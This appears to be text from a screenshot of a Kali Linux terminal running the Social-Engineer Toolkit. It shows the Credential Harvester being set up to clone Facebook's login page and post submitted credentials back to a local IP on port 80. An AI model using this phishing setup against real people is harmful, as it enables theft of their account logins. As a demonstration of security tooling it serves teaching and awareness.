 1 2 3 4 5 6 7
root@kali: /home/irene
Arquivo Ações Editar Exibir Ajuda
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.18.41]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: